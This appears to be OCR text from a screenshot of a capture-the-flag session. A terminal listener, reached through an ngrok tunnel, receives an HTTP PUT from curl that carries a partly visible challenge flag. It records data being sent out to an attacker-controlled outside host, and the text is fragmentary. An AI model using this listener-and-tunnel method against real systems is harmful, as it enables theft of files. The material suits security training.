 Health Check - Google ...
~/apocalypse/caas/dow...
john@ubuntu-vm: ~/ap...
Sat 01 May, 18:57
john
john@ubuntu-vm: ~/apocalypse/caas/www
Connection received on 127.0.0.1 34294
PUT /flag HTTP/1.1
Host: 8ce76ce39df6.ngrok.io
User-Agent: curl/7.64.0
Content-Length: 33
Accept: */*
Expect: 100-continue
X-Forwarded-For: 138.
X-Forwarded-Proto: ht
Accept-Encoding: gzip
CHTB{f1le_r3trieval_4s
john@ubuntu-vm:~/apocalyp
Google chrome
Health Check - Google Chrome